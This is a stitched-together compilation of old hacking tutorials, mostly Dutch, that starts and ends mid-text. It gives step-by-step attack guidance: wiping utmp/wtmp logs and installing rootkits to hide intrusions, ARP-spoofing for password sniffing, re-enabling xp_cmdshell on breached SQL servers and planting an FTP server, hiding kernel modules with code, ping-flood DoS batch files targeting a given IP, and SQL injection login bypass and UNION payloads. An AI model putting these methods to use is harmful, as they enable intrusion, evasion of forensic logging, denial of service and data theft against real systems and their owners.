'lastlog'. and also search threw the /usr/ /var/ and /etc/ directories for other logs. Now for the explanation of these 3. utmp is the log file for who is on the system, I think you can see why this log should be appended. Because you do not want to let anyone know you are in the system. wtmp logs the logins and logouts as well as other info you want to keep away from the admin. Should be appended to show that you never logged in or out. and lastlog is a file which keeps records of all logins. Your shell's history is another file that keeps a log of all the commands you issued, you should look for it in your $ HOME directory and edit it, .sh_history, .history, and .bash_history are the common names. you should only append these log files, not delete them. if you delete them it will be like holding a big sign infront of the admin saying "You've been hacked". Newbie script kiddies often deface and then rm -rf / to be safe. I would avoid this unless you are really freaking out. In this case I would suggest that you never try to exploit a box again. Another way to find log files is to run a script to check for open files (and then manually look at them to determine if they are logs) or do a find for files which have been editted, this command would be: find / -ctime 0 -print A few popular scripts which can hide your presence from logs include: zap, clear and cloak. Zap will replace your presence in the logs with 0's, clear will clear the logs of your presence, and cloak will replace your presence with different information. acct-cleaner is the only heavily used script in deleting account logging from my experience. Most rootkits have

a log cleaning script, and once you installed it logs are not kept of you anyways. If you are on NT the logs are at C:\winNT\system32\LogFiles\, just delete them, nt admins most likely don't check them or don't know what it means if they are deleted. One final thing about covering your tracks, I won't go to into detail about this because it would require a tutorial all to itself. I am talking about rootkits. What are rootkits? They are a very widely used tool used to cover your tracks once you get into a box. They will make staying hidden painfree and very easy. What they do is replace the binaries like login, ps, and who to not show your presence, ever. They will allow you to login without a password, without being logged by wtmp or lastlog and without even being in the /etc/passwd file. They also make commands like ps not show your processes, so no one knows what programs you are running. They send out fake reports on netstat, ls, and w so that everything looks the way it normally would, except anything you do is missing. But there are some flaws in rootkits, for one some commands produce strange effects because the binary was not made correctly. They also leave fingerprints (ways to tell that the file is from a rootkit). Only smart/good admins check for rootkits, so this isn't the biggest threat, but it should be concidered. Rootkits that come with a LKM (loadable kernel module) are usually the best as they can pretty much make you totally invisible to all others and most admins wouldn't be able to tell they were comprimised. In writting this tutorial I have mixed feelings. I do not want more script kiddies out their scanning hundreds of sites for the next exploit. And I don't want my name on any shouts. I rather would like to have people say "mmm, that defacing crap is pretty lame" especially when people with no lives scan for exploits everyday just to get their name on a site for a few minutes. I feel alot of people are learning everything but what they need to know inorder to break into boxes. Maybe this tutorial cut to the chase alittle and helps people with some knowledge see how simple it is and hopefully make them see that getting into a system is not all it's hyped up to be. It is not by any means a full guide, I did not cover alot of things. I hope admins found this tutorial helpful aswell, learning that no matter what site you run you should always keep on top of the latest exploits and patch them. Protect yourself with IDS and try finding holes on your own system (both with vuln scanners and by hand). Also setting up an external box to log is not a bad idea. Admins should have also seen alittle bit into the mind of a script kiddie and learned a few things he does.. this should help you catch one if they break into your systems.

Mac-adressen hacken

De tutorial is momenteel alleen verkrijgbaar in het engels!

Tutorial: MAC adress infection

Written by: de ijscoman (Deze word met zijn toestemming op h4ck.nl gezet!)

Like almost every tutorial, its ok to copy and stuff, as long as you give me

credit.

Hello,

This toturial wil explain how MAC adress infection can be used to preform "man

in the middle" attacks on hosts in the same switched LAN.

1. What are MAC adresses, and where are they used for:

You probably already know that every pc connected to a network needs an IP

adress to communicate to others pc's.

This IP adress can be diffrent on the same machine the next time it connects to

the network, and can easely be changed.

The MAC adress however is a static adress that cannot be changed and is always

the same for a networkcard.

You will never find a networkcard that has the same MAC adress as you, becouse

it just doesn't exist.

A MAC adress looks like this: 0A:1B:2C:3D:4E:5F but as i just told you, its

diffrent on each network card.

The MAC adress is used to locate machines on a network, and not the internet.

For example:

When you send a packet to google.nl(66.249.93.104) and your ip adress

is 192.168.2.104 (and if 255.255.255.0 is subnet mask), your pc will

detect that google.nl is not in the same network as you. because your

network ip range gose from 192.168.2.1-255, and google.nl is not in

that range. your packet will be send to the gateway(192.168.2.1) of

your network.

The next thing that happens is that your pc will ask to ip 192.168.2.1

what its mac adress is, and send the package to it.

After that, your gateway does exactly the same, etc.

So you see, a MAC adress is needed in all networks, else you wont be able to

know what ip adress belongs to a pc in the network.

2. The diffrence between hubs and switches:

A hub is a Layer 1 device, Layer 1 means the hardware layer, and actually means

that a hub is a very dumb device wich knows nothing about networking.

A switch is a Layer 2 device, and that means it works with MAC adresses, and

knows a lot more about networking.

This is the way a hub works:

Lets say there are 4 pc's connected to a hub, and pc 1 sends something

to the mac adress of pc 2. The packet goes in the hub, and the dumb hub

doesn't know where to send it, becouse it knows nothing about networking.

So the hub just sends the packet to all te pc's in the network, becouse

that includes te pc where it needs to go.

The problem with hubs is that EVERYONE connected to the hub will be able to know

the content of the package. Imagine yourself logging in on your favrite forum,

where your password is plain text readable in the package you send that EVERYONE

connected to the hub will be able to read.

And this is how a switch works:

Lets say there are 4 pc's connected to the switch, and pc 1 sends

something to the mac adress of pc 2. The packet goes in the switch, and

is then only send to the pc witch that mac adress. and not to the others.

The problem with switches is that you are now not able to read the plain text

passwords of other people connected to the switch anymore, becouse you dont

recieve the packets anymore.

3. ARP packets:

ARP packets are used to find the MAC adress of a pc by knowing his IP adress.

When pc 1 knows that pc 2 has IP adress 192.168.2.102 and wants to send him a

packet, he first sends an ARP-request packet to the ip adress. pc 2 recives this

request, and sends an ARP-reply packet to pc 1 containing his MAC adress.

Now pc 1 knows the MAC adress of pc 2 and is now able to directly send packages

to it.

4. The situation:

There are 3 pc's connected to the switch.

pc 1 (IP: 192.168.2.110 MAC: 11:11:11:11:11:11): a mail(pop3) server

pc 2 (IP: 192.168.2.120 MAC: 22:22:22:22:22:22): someone that uses the mailserver

pc 3 (IP: 192.168.2.130 MAC: 33:33:33:33:33:33): the attacker

Pc 2 wants to connect with pc 1 to check its mail.

Pc 2 uses ARP to ask for the MAC adress of pc 1.

Pc 2 can now connect becouse it knows that MAC adress 11:11:11:11:11:11 belongs to

the ip adress 192.168.2.110.

Pc 2 sends username and password to pc 1, and is able to read mail.

5. The attack:

Pc 3 sends a fake ARP package to pc 2, that says:

Hello,

My ip adress is 192.168.2.110

And my MAC adress is 33:33:33:33:33:33

The result is that when pc 2 wants to connect to pc 1, it will send all its

packets to pc 3. becouse he now thinks that MAC adress 33:33:33:33:33:33 belongs to

the IP adress 192.168.2.110.

Now pc 3 also sends a fake ARP package to pc 1, that says:

Hello,

My ip adress is 192.168.2.120

And my MAC adress is 33:33:33:33:33:33

The result is that when pc 1 wants to send packets to pc 1, it will send all its

packets to pc 3. becouse he now thinks that MAC adress 33:33:33:33:33:33 belongs to

the IP adress 192.168.2.120.

The final step for the attacker is to forward the packet from and to pc 1 and pc 2,

so that they will be able to send and recieve packets from eachother.

The result is that all the packets between pc 1 and pc 2 are now readable by pc 3,

becouse they pass his pc first.

Now it is very easy to sniff out the username and password from the person who uses

pc 2.

Oh, and one more thing...

I am not responsible for any stolen password or information and stuff as the result

of this tutorial.

have fun! :)

Sql database hacken

Deze tutorial gaat over het hacken van beveiligde sql servers..

Deze pagina staat op squareware.tk Nu heb je een script gemaakt voor ftp.exe. ftp.exe word geupload in de c:WINNTsystem32. |

||||||

Deze tutorial gaat over het hacken van beveiligde sql servers..

Benodigheden:

1) OSQL.exe Download hier: OSQL.exe

2) ERVARING MET HET HACKEN VAN NORMALE SQL SERVER!

Hacken: Maak in de dir van OSQL.exe een .txt bestandje dat je restore.txt (restore omdat: restore xp_cmdshell) noemd. Zet dit in het bestandje:

quote:

--------------------------------------------------------------------------------

use master exec sp_addextendedproc 'xp_cmdshell', 'C:/Program Files/Microsoft SQL Server/MSSQL/Binn/xplog70.dll' go

--------------------------------------------------------------------------------

We zijn zover om de sqlserver van het vresenlijke SQL_error juk te bevrijden (hopenlijk)!!!. Start een DOS vernster en cd naar de dir waar je osql in hebt staan. TYP dan: osql.exe -S 123.123.123.123 -U sa -P "SQLPASSWOORDHIER" -i restore.txt Laat de " staan! Als er geen passwoord is laat je simpelweg geen spatie zien zoals hier: -U sa -P "" -i restore.txt Als alles goed ging zie je iets wat hier op lijkt:

quote:

--------------------------------------------------------------------------------

1> 2> 3> 1>

--------------------------------------------------------------------------------

Als je pech hebt (Dan is de SQL_server ECHT secure) Zie je dit:

quote:

--------------------------------------------------------------------------------

[Microsoft][ODBC SQL Server Driver][SQL Server]There is already an object named 'xp_cmdshell' in the database.

--------------------------------------------------------------------------------

Nu connect je naar het IP via sqlexec En er is geen SQL_error meer te bekennen. Credits gaan naar

|

||

Deze pagina staat op squareware.tk

Nu heb je een script gemaakt voor ftp.exe. ftp.exe word geupload in de c:WINNTsystem32.

Ga nu naar de map c:WINNTsystem32.

Om ftp.exe te uploaden typ deze commends in.

ftp -n -s:WINNTsystem32script.txt

Screenshot:

Nu freezed het programma voor een tijdje

Daarna zijn de programma’s geupload.

Typ nu deze command in om ServUDaemon te installeren:

c:[dir_with_ServUDaemon]ServUDaemon.exe /i

Screenshot:

Nu ServUDaemon geinstalleerd is.

Maar om de serv-u ftp server te starten moet je deze command intypen:

c:net start serv-u

Screenshot:

Je krijgt nu een bericht of Serv-U is gestart of niet.

Zo niet ga naar Deel 4: Problemen oplossen.

----------------------------------------------------------------

Deel 3 - Protecting

Changing the SQL-server pass:

Verander de extencie met SQLexec naar "%s".

Typ deze command

sp_password password, 'new_password', 'username'

pasword: Het huidige SQL password, NULL is [blank password]

username: Het huidige SQL username.

new_password: Hier je nieuwe paswoord.

Voorbeeld:

sp_password NULL, 'hacked', 'sa'

Maar als de FTP SQL-services gebruikt zal deze zich afsluiten en zal je snel gepakt zijn L!

Hernoem ftp.exe en tftp.exe:

Met de volgende commands hernoem je ftp.exe en tftp.exe:

cd winntsystem32

move ftp.exe sqlupdate.exe

move tftp.exe directsql.exe

del c:ftp.exe /s

del c:tftp.exe /s

Screenshot:

Vul ze allemaal in 1 voor een zoals in de bovenstaande screenshot.

Nu ftp.exe = sqlupdate.exe

en tftp.exe = directsql.exe

Ja kan ook andere namen verzinnen maar ik heb voor sqlupdate en directsql gekozen.

--------------------------------------------------------------

Deel 4 - Problemen oplossen

Wil Serv-U niet starten:

Try this command to install the ServUDaemon.exe again.

c:/[dir_met_ServUDaemon]/ServUDaemon.exe /i c:/[dir_met_ServUDaemon]/ServUDaemon.ini

Daarna typ je "net start serv-u".

-------------------------------------------------------

Kernel hacking

-------------------------------------------------------

* Disclaimer

* Inleiding

* System calls

* Loadable kernel modules

* Verbergen van modules

* Afsluiting

* Bronnen

- Disclaimer

Het kan zijn dat als je informatie uit de artikel gaat uitvoeren op je OS en

je gaat zelf dingen uit proberen met betrekking tot kernel modules en dergelijke

dan is het mogelijk dat je dingen verkeerd doet, zodat je kernel (tijdelijk?)

niet meer goed werkt. Alles is dus op eigen risico en ik ben nergens voor

aansprakelijk.

- Inleiding

Zoals velen van jullie wel weten bestaan er mogelijkheden om de kernel van een

OS te hacken. Dit is natuurlijk een zeer gevaarlijke attack, want wat moet je

als sysop als je je eigen kernel niet eens meer kan vertrouwen? Een kernel kan

je echter pas hacken als je in een systeem bent binnengedrongen en root hebt

verkregen. Maar hoe goed je je systeem ook beveiligd, er kan altijd iemand

binnenkomen. En hoe slimmer de hacker is die jouw geweldige beveiliging omzeild,

hoe groter de kans dat hij je kernel hackt om later nog eens terug op bezoek

te kunnen komen. Deze worden vaak als een kernelmodule gecompileerd en geinstal-

leerd, terwijl ze op een vernuftige manier in elkaar gezet zijn, zodat je ook

met lsmod de desbetreffende backdoor niet kan zien. In dit artikel zal ik eens

wat dieper ingaan op het hacken van de kernel. Alles is van toepassing op de

Linux-kernel, maar de principes zijn hetzelfde voor alle UNIX-based systemen. Je

zult dan wel even uit moeten vogelen welke functies de kernel gebruikt om

systemcalls uit te voeren. Dit gaat natuurlijk het makkelijkst als je de sources

van de kernel van je OS hebt. In principe zijn er ook wel slimme backdoors te

schrijven voor windows, maar dit kost heel veel tijd en je zult je door alle

assembly-sources van Windows 9x/2K/ME heen moeten worstelen. :)

- System calls

Voordat we kunnen bekijken wat system calls eigenlijk zijn moet er eerst wat

uitgelegd worden over hoe het geheugen in Linux is ingedeeld. Het geheugen is

in twee gedeeltes verdeeld; kernelspace en userspace. Een programma kan niet

naar de kernelspace schrijven, omdat die voor de kernel is gereserveerd *doh*.

Ook kun je niet zonder meer de kernel access tot het usergeheugen laten geven.

Als je een system call uitvoert doet de kernel enkele dingen. Hij zet DS en ES

(geheugenpointers, voor meer info lees wat over Assembler) zodat het geheugen

wijst naar het kernelsegment. Hierna zet het FS en die wijst dan naar het

usersegment in het geheugen. Vanuit de kernelspace kun je dus toch het stukje

geheugen dat gereserveerd is voor de user aanroepen.

Elk programma dat je in C hebt geschreven gebruikt libc. Dit is een library die

alle basisfuncties, die je nodig hebt om te programmeren, vastlegd. In feite

zijn bijna alle functies in libc gebaseerd op de onderliggende system calls.

Dit zijn de simpelste kernelfuncties die een userprogramma kan aanroepen.

Alle system calls van een OS zijn geimplementeerd in de kernel zelf of in kernel

modules die je pas in het geheugen laat als je ze nodig hebt (insmod, rmmod,

lsmod...)

In Linux zijn de system calls geimplementeerd door door een interrupt. Deze is

'int 0x80'. Als je deze instructie uitvoert wordt de controle aan de kernel

overgedragen met behulp van de functie _system_call(). Deze functie saved alle

registers en daarna wordt de inhoud van het %eax register gecheckt en vergeleken

met de zogeheten 'global system calls'-table. In deze tabel staan alle system

calls en hun geheugenadressen. Als de system call in %eax niet in de tabel staat

retouneert _system_call een error. In alle andere gevallen zal de kernel het

geheugenadres dat in de tabel stond achter de system call uitvoeren. Hier volgt

even een klein voorbeeldje dat de system call aanroept met een system call

die niet bestaat, zodat de kernel een foutmelding zal geven! Let er wel op dat

je bij jouw systeem wel een waarde voor 'movl $165,%eax' geeft die niet bestaat,

want anders kan je kernel hele rare dingen gaan doen. Voor een overzicht van

alle system calls kijk in: "/usr/include/asm/unistd.h". Daar staan ze tenminste

bij mij. Anders kan je OS ze ook in: "/usr/include/sys/syscall.h" hebben staan.

Daar staan alle gedefineerde system calls van je OS in. Laten we eens gaan

kijken wat er gebeurd als we een systemcall uit proberen die dus NIET bestaat!

[gorny@localhost artikel]$ vi ./syscall1.c

/* Voorbeeld van een systemcall */

#include

#include

#include

extern void *sys_call_table[];

functie() {

__asm__(

/* wel gecheckt of systemcall 165 NIET bestaat? */

"movl $165,%eax

int $0x80");

}

main() {

errno = functie();

perror("Invalid syscall");

}

[gorny@localhost artikel]$ gcc -O2 -o syscall1 ./syscall1.c

[gorny@localhost artikel]$ ./syscall1

Invalid syscall: Unknown error 4294967282

[gorny@localhost artikel]$ su

Password:

[root@localhost artikel]# ./syscall1

Invalid syscall: Unknown error 4294967282

[root@localhost artikel]# exit

[gorny@localhost artikel]$

En zoals we al verwacht hadden geeft de kernel een keurig nette foutmelding.

Normaal zal de controle terug gegeven worden gegeven aan de gespecificeerde

systemcall. Hierna roept _system_call() de functie _ret_from_sys_call() aan,

om verschillende informatie te checken en uiteindelijk weer terug te keren

naar het usersegment in het geheugen. Zoals je ziet, maakt het ook geen ver-

schil of je het programmaatje uitvoert als gewone user of als root.

NOTE: Om de een of andere vage reden geeft het voorbeeldproggie een core-dump

als ik hem gecompiled heb met de optimatie-optie '-O3'. Vraag me niet waarom,

want '-O1' en '-O2' werken wel gewoon :(

- Loadable kernel modules

Als je nou zelf je eigen system calls wilt maken dan kun je dit doen door

de source van je kernel handmatig aan te passen en een nieuwe kernel te

compilen. Het is echter heel wat makkelijker als je een loadable kernel

module gebruikt. Dit betekent domweg dat het een objectfile is die gelinked

zal worden als de kernel de module nodig heeft. Hierdoor kun je ook een kleinere

kernel krijgen, door alles wat je niet vaak nodig hebt, als aparte module te

compileren. In feite is het enige wat je moet doen in je module om system calls

toe te voegen is het veranderen van de sys_call_table array die al eerder is

beschreven. Elke loadable kernel module (lkm) heeft in ieder geval de functies;

int init_module(void)

void cleanup_module(void)

De eerste functie wordt aangeroepen bij het laden van de module en de tweede bij

(je raadt het al :) het unloaden van de module. Nog even een waarschuwing voor

mensen die nu hun eigen loadable kernel modules willen gaan schrijven. Begrijp

goed dat je met kernel-code bezig bent en dat je hele systeem in de war kan

lopen als je echt rare system calls gaat uitvoeren. Let dus goed op en zorg

ervoor dat de code goed is voordat je de gecompilede code gaat uitvoeren. Een

ander nadeel van kernel modules is dat ze niet libc kunnen gebruiken. Ze moeten

direct via system calls hun opdrachten uitvoeren. Hier bestaat ook een handige

macro voor genaamd _syscallX(), maar het kan ook gewoon met de sys_call_table

array. Ook is het een goed idee om je module te compileren met een regel als:

[gorny@localhost artikel]$ gcc -c -O3 blaat.c

Met de optie O3 wordt namelijk alles geoptimaliseerd en duurt het compilen

wat langer, maar uiteindelijk levert het wel wat snelheidswinst op :) Je krijgt

dan een module genaamd blaat.o. Deze kun je laden met 'insmod blaat.o' en dan

is je lkm actief. Wil je hem weer uit het geheugen laden dan doe je 'rmmod' en

voor een overzicht van alle geladen kernel modules typ je 'lsmod'. Laten we

eens een voorbeeld module gaan bekijken. Deze heb ik gehaald uit het artikel

van plaguez.

#define MODULE

#define __KERNEL__

#include

#ifdef MODULE

#include

#include

#else

#define MOD_INC_USE_COUNT

#define MOD_DEC_USE_COUNT

#endif

#include

#include

#include

#include

#include

#include

#include

#include

int errno;

/* Hier wordt een pointer gedefineerd die naar de oude setreuid */

int (*o_setreuid) (uid_t, uid_t);

/* In de onderstaande array staan de systemcalls en pointers */

extern void *sys_call_table[];

int new_setreuid(uid_t ruid, uid_t euid)

{

printk("uid %i trying to seteuid to euid=%i", current->uid, euid);

return (*o_setreuid) (ruid, euid);

}

int init_module(void)

{

o_setreuid = sys_call_table[SYS_setreuid];

sys_call_table[SYS_setreuid] = (void *) new_setreuid;

printk("swatch loaded.\n");

return 0;

}

void cleanup_module(void)

{

sys_call_table[SYS_setreuid] = o_setreuid;

printk("swatch unloaded.\n");

}

Je compileert deze module met 'gcc -c -O3 plaguez.c'.

Wat doet deze module eigenlijk precies? Als hij wordt aangeroepen en in het

geheugen wordt geladen zal de pointer naar de oude setreuid functie opgeslagen

worden in o_setreuid. Hierna wordt de sys_call_table gewijzigd zodat de

systemcall 'setreuid' nu wijst naar de functie 'new_setreuid'. De informatie

wordt dus onderschept en daarna wordt pas de goede functie aangeroepen. Bij het

unloaden van de module wordt alle informatie weer terug gezet zoals het was en

zal de system call 'setreuid' weer gewoon wijzen naar de goede functie. Zoals

je hier ook duidelijk ziet kun je niet de gewone printf-functie gebruiken van

libc. Daarom wordt hier de functie printk gebruikt die wel aangeroepen kan

worden door loadable kernel modules.

- Verbergen van modules

Maar natuurlijk zal de module ook verborgen moeten worden. Anders is de module

veel te gauw gespot en daar heb je hem niet voor geinstalleerd :). Dit kan ge-

daan worden op verschillende manieren. Een mogelijkheid is om '/proc/modules'

te wijzigen zodra een programma die file probeert te lezen, maar dit is erg

moeilijk om te programmeren en het schijnt dat je dan met:

'dd if=/proc/modules bs=1' wel gewoon de file kan lezen inclusief de naam van de

module die je wilt verbergen. Er is wel een oplossing. De module lijst wordt

niet direct geëxporteerd vanuit de kernel zodat er geen manier is om deze lijst

direct aan te spreken. Dit laatste kan echter alleen als sys_init_module() wordt

aangeroepen, want dat is namelijk de module die onze eigen lkm moet gaan aan-

roepen, dus die moet toegang hebben tot de moduleinfolijst. Hierbij moeten we

er wel van uitgaan dat GCC de registers niet verneukt tussen het aanroepen van

'sys_init_module' en het aanroepen van 'init_module()'. Dat maakt het mogelijk

om na te gaan wat het register was waarin de moduleinfolijst begon. De module-

lijsten zijn opgeslagen in een register struct van het gedefineerd type module.

De naam van deze struct is mp. Je kan dan nagaan wat het adres is van 1 van de

items van de struct. Als je dan een stukje code als het onderstaande schrijft

in je lkm dan zal de module niet getoond worden in /proc/modules, omdat de

kernel denkt dat het een kernel module is, aangezien die ook geen referenties

en een naam hebben. Bij het onderstaande stukje wordt er wel vanuit gegaan

dat het adres van die struct is opgeslagen in %ebx. Dit zul je dus wel even

moeten checken om daar het goede register in te vullen.

int init_module()

{

register struct module *mp asm("%ebx");

*(char*)mp->name=0;

mp->size=0;

mp->ref=0;

/* De rest van je code */

}

Naast het verbergen van de module zelf zijn er trojans geschreven met allerlei

opties. Zoals: PID-hiders, execve redirection, file hiders, socket recvfrom()

en gemodificeerde setuid()-calls. Vooral itf.c van plaguez heeft veel opties.

Maar het is natuurlijk wel lame om niet je eigen trojans te gebruiken, maar die

van anderen (zie artikel van Nynex in H4H-0C over lameheid :). Bovendien

leer je gigantisch veel van het zelf schrijven van je trojans en tools.

Als je van het zelf maken van je programma's niets leert dan leer je nergens wat

van. Kun je beter je computer verkopen ofzo en postzegels gaan verzamelen :)

Hoe te Pingen?

Ik nu uitleggen hoe ge op een gemakkelijke manier iemand zen p.c naar de zak kunt doen ( overbelasten) u kan het doen met een port nuker maar ik ga het uitleggen zonder programmas : Eerst zoek je het i.p adres van uw slachtoffer( dat is niet moeilijk )

Daarnaa ga je naar start en dan uitvoeren en typ dan "cmd"

Dan typ je ping hetipadres -t -l 6500 ( 6500 zijn 6500 bytes die je verstuurd) Dan komd er b.v : antwoord van het I.P adres bytes=6500 time=300ms ttl=450 Dat is normaal ( maar als hij time-out geefd is het niet zoo goed maar kwaad kan het niet)

er is wel een veel makkelijkere manier om te pingen dan moet ge niet altijd ping het I.P adres -t -l 6500 indrukken het gaat als volgt: open kladblok , typ veek keer onder elkaar

echo Ping flooder by de wortel & unforgiven-x ping -l 65500 -t -w 10 192.46.230.108 goto

echo Ping flooder by de wortel & unforgiven-x ping -l 65500 -t -w 10 192.46.230.108 goto

echo Ping flooder by de wortel & unforgiven-x ping -l 65500 -t -w 10 192.46.230.108 goto

echo Ping flooder by de wortel & unforgiven-x ping -l 65500 -t -w 10 192.46.230.108 goto

echo Ping flooder by de wortel & unforgiven-x ping -l 65500 -t -w 10 192.46.230.108 goto

echo Ping flooder by de wortel & unforgiven-x ping -l 65500 -t -w 10 192.46.230.108 goto

echo Ping flooder by de wortel & unforgiven-x ping -l 65500 -t -w 10 192.46.230.108 goto

echo Ping flooder by de wortel & unforgiven-x ping -l 65500 -t -w 10 192.46.230.108 goto

en zo voort ( het I.P 192.46.230.108 moet ge wel veranderen door het i.p dat ge wild platleggen h¨¦ ) als dat gedaan is sla het bestand op onder blablabla.bat en dan kunde da naar iedereen doorstuuren en zelf openen dan word dat i.p ook gepingd maar dan nog harder

Nu is het wel nodig als je iemand zen p.c wil verkloten dat je met veel tegelijk dat doet anders gaat het slachtoffer er niet veel van merken.

(P.S.: Als je kabel hebt of lager, doe dan ping -t -l 1000)

Wat heb je nodig om hacker te worden?

- De juiste naam:Bedenk een juiste naam die niemand begrijpt , maar die iedereen angst inboezemt, zoals: D3474 of MAS73R

-

Windows Xp en niets anders: Wees niet zo banaal om echt linux te gaan gebruiken. Wie beweert dat je met Window XP niet kan hacken heeft er geen verstand van.

-

Opvallen bij de autoriteiten: Dit is een heel belangrijk punt. Zorg ervoor dat de autoriteiten van je bestaat op de hoogte zijn. Beweer openlijk de AIVD te hebben gehackt.

-

Verdachten e-mail versturen: Verstuur e-mails met de termen zoals ''biologische wapens' of ''Aanslag konining'' in het onderwerpveld. Dat zal beslist opvallen.

-

MSN: Gebruik GEEN smileys dit komt onprofessioneel over, als je een smiley wil gebruiken gebruik dan deze :-) , typ ook niet vaak het woord lol...

Wat een hacker beslist moet hebben:

-

Een hoofdcomputer: Zonder meer geschikt is een systeem van 800 MHz, met 256 Mb RAM en een vaste schijf van 10 Gb.

-

Een tweede computer: Zorgt ervoor dat je veel taken tegelijkertijd kunt uitvoeren

-

Een internet aansluiting: Spreekt voor zich.

-

Een printer: Een printer hoort bij de basisuitrusting, ook handig om straks mensen te gaan chanteren etc etc

Dos remote control

Dit doe je met verschillende codes. Je moet echter wel het administrator wachtwoord hebben om dit uit te voeren.

Ga naar Start--->Uitvoeren---> CMD --->hier kun je de codes invoeren.

shutdown [-i | -l | -s | -r | -a] [-f] [-m \\computernaam] [-t xx] [-c "commentaar"] [-d up:xx:yy]

Betekenis:

-i: Opent de interface van het programma.

-|: Afmelden (kan niet gebruikt worden met de -m optie)

-s: Afsluiten

-r: Opnieuw opstarten

-a: Het afsluiten afbreken

-m computernaam: De computer waarop de actie moet worden uitgevoerd

-t xx: De computer met afsluiten in xx seconden

-c "commentaar": Commentaar bij het afsluiten (maximum 127 tekens)

-f: Forceert programma's die nog openstaan tot afsluiten

-d [u][p]:xx:yy: De reden code voor het afsluiten

u: Gebruikerscode

p: Geplande afsluiting

xx: hoofd reden code (moet positief en kleiner zijn dan 256)

yy: tweede reden code (moet positief en kleiner zijn dan 65536)

shutdown -s -m \\Typhierdecomputernaam

Ping of death

Simple dos attack op sites(ook wel ping of death genoemd)

Het op deze werkt niet altijd doordat sites

beveiligd kunnen zijn of dat je internetverbinding laag is of dat de server

heel veel request kan beantwoorden

Oke open cmd --> en typ dit:

ping Naamvandesitehier -t -l 15000

met die 15000 kun je een beetje kloten want hoe sneller je verbinding is

hoe hoger je die kan en maken en meer kans tot succes kan leiden.

Dus bij een hoge verbindingssnelheid typ dan dit in:

ping Naamvandesitehier -t -l 65510

Hacken doe je zo!

Omdat inbreken op computers via e-mail steeds

lastiger wordt, proberen hackers het tegenwoordig

meer en meer via het web door middel van

zogenaamde SQL injection attacks. De auteur

laat zien hoe eenvoudig dergelijke aanvallen

uit te voeren zijn.

Tegenwoordig komen we niet zomaar meer via het

e-mailsysteem binnen op een computer. Dat wil

zeggen dat we geen gekke e-mailtjes meer kunnen

sturen om daarmee in te breken op een computer.

Daarom probeert men het tegenwoordig meer en

meer via het web. Een hiervoor gebruikte

techniek die verbazend eenvoudig is, gaat schuil

achter de illustere naam SQL injection attack.

En deze techniek werkt ook als systeembeheerders

elke security-patch meteen implementeren, de

nieuwste versies van de onderliggende

databasesysteemsoftware hebben, enzovoort.

Dit komt omdat men tegenwoordig niet meer

probeert via lekken in een databasemanagementsysteem

of besturingssysteem binnen te komen, maar via

de voordeur: de webapplicatie zelf.

Wat is er zoal nodig voor een SQL injection

attack? Ten eerste een willekeurige webbrowser.

En ten tweede verstand van gegevensverwerking op

elke universiteit te bekomen. Hier volgt een spoedcursus.

SQL betekent Standard Query Language; het is

een taal waarmee we alles met gegevens kunnen

doen: gegevens creeren, opvragen, manipuleren

en weggooien. Hacken klinkt als een soort

zwarte magie, alleen weggelegd voor diegenen

die de diepste diepten van een computer kunnen

beroeren. Vandaar wat 'hacksuele' voorlichting.

Het woord injection staat voor het zelf inbrengen

van SQL-commando's door gebruik te maken van

een onachtzaam gebouwde webapplicatie.

Een attack uitvoeren

Laten we eens kijken naar de magie van het

inloggen; de realiteit is veel simpeler dan u

durft te vermoeden. Op vrijwel elke website

zijn tegenwoordig logindialogen te vinden.

Gelukkig hebben we bij slechte software helemaal

geen login nodig om binnen te komen. Het eerste

wat we doen, is checken of de website slecht

ontworpen is. Dat is te testen door een apostrof

of het woord OR in te tikken en dan te kijken

wat er gebeurt. Als er dan een foutmelding

verschijnt die door het databasemanagementsysteem

is gegenereerd, is de applicatie mogelijk

kwetsbaar. De foutmelding geeft namelijk aan

dat een SQL-commando incorrect was en is zo

vriendelijk ons daarop te wijzen: Unclosed

quotation mark before character string ")'.

We weten nu twee dingen: ten eerste dat we een

SQL-commando hebben kunnen geven, dus onze

eerste SQL-injection is een feit; ten tweede

dat het een incorrect commando was, met een

vriendelijke suggestie dat we voortaan wel een

afsluitend aanhalingsteken moeten gebruiken.

Al doende kunnen we dan allerlei SQL-commando's

gaan injecteren.

Inloggen zonder wachtwoord

Stel dat we voorbij een loginprocedure willen

komen. De simpelste methode, die verbazingwekkend

vaak werkt, gaat als volgt. Neem zowel voor

de loginnaam als het wachtwoord deze incantatie:

` OR "1=1' (of een variant daarvan). Als we

geluk hebben, zijn we dan al binnen. Hoe? De

webapplicatie test normaliter of de loginnaam

klopt en bij het wachtwoord hoort. Alleen nu

hebben we wat extra SQL geinjecteerd zodat de

applicatie een andere query uitvoert dan die

de amateur bijvoorbeeld met de volgende code

heeft bedoeld:

SELECT LoginName FROM Users WHERE

LoginName = ` " & strLoginName & " `

AND

Password = ` " & strPassword & " ` "

De variabelen strLoginName en strPassword worden

vervangen door onze toverformule, wat leidt tot het

volgende SQL-commando dat zal worden uitgevoerd:

SELECT LoginName FROM Users WHERE

LoginName = `' OR `'1=1''

AND

Password = `' OR `'1=1''

Dit betekent dat de WHERE-conditie altijd WAAR

is. Kijk maar: de LoginName wordt vergeleken

met een lege string die wordt gerepresenteerd

door twee aanhalingstekens, niet WAAR dus.

Maar we hebben ook een altijd ware bewering

geinjecteerd: 1=1. En de OR is inclusief,

wat zoveel betekent dat als een van de twee

beweringen WAAR is, het geheel WAAR is. Dus

de tweede regel code levert WAAR op. Idem voor

de vierde regel code, en WAAR AND WAAR is weer

WAAR. Dus de test om in te loggen is geslaagd,

ondanks het feit dat we geen enkele loginnaam

of wachtwoord hebben ingetoetst. Nu hebben we

dus toegang tot het beschermde gedeelte van de

website.

Toegang tot alle gegevens

Laten we de zaak iets ingewikkelder maken. We

willen toegang tot alle gegevens en bij onachtzaam

gemaakte applicaties is dat een kwestie van

even doorwerken. Tegenwoordig zien we allerlei

ingewikkelde webadressen met vraagtekens en

cijfercodes erin, adressen die eindigen op

bijvoorbeeld default.asp?id=10. Bij slecht

ontworpen software kunnen we daarachter

gemakkelijk onze eigen commando's toevoegen.

Na de 10 in het webadres voeren we in: UNION

SELECT TOP 1 TABLE_NAME FROM INFORMATION_SCHEMA.TABLES.

Een hele mond vol, maar dit betekent niets

anders dan: voer het bedoelde commando met het

getal 10 gewoon uit, maar combineer dat met

ons commando dat de eerste naam van de tabel

moet geven die op de daarvoor bestemde plek

staat van elk gegevensverwerkend systeem.

Handig, die open standaarden! Dit geeft vrijwel

zeker weer een foutmelding, maar in die

foutmelding staat wel de gevraagde tabelnaam.

Hoe zit dat? Ons commando hoest de naam van de

tabel gewoon op, maar die naam is geen getal,

